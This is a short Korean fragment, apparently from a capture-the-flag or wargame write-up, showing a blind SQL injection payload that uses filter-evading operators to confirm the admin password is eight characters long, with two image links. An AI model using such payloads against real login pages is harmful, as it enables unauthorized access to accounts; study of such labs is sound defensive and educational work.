 ?pw'||id like 'admin'%26%26length(pw) like 8%23 입력 시 Hello admin이 출력되는 것으로 보아 패스워드 길이가 8이 참값이라는 것을 알 수 있다.